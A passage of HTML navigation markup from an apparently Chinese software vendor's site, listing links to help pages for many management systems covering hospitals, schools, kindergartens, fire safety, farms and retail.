id='消毒餐具配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1071' title='点击打开消毒餐具配送管理系统页面'>消毒餐具配送管理系统</a><a id='消毒毛巾配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1370' title='点击打开消毒毛巾配送管理系统页面'>消毒毛巾配送管理系统</a><a id='消防安全重点单位管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=625' title='点击打开消防安全重点单位管理系统页面'>消防安全重点单位管理系统</a><a id='消防档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=496' title='点击打开消防档案管理系统页面'>消防档案管理系统</a><a id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a 